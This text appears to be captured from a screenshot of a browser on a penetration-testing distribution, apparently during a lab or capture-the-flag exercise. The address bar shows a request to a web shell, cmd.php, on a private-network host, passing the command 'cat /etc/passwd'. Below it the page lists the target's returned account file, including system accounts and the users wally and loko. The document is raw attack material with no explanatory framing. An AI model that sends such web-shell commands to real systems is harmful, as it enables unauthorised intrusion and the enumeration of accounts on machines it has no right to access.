 view-source:http://192.168.2.234/B@ckUpW@lly/cmd.php?cmd=cat /etc/passwd
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Secur… Learning Resources
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
23 systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
26 Debian-snmp:x:106:113::/var/lib/snmp:/bin/false
27 Debian-exim:x:107:114::/var/spool/exim4:/usr/sbin/nologin
28 smokeping:x:108:115:SmokePing daemon,,,:/var/lib/smokeping:/usr/sbin/nologin
29 wally:x:1000:1000:wally:/home/wally:/bin/bash
30 loko:x:1001:1001:loko:/home/loko:/bin/bash
31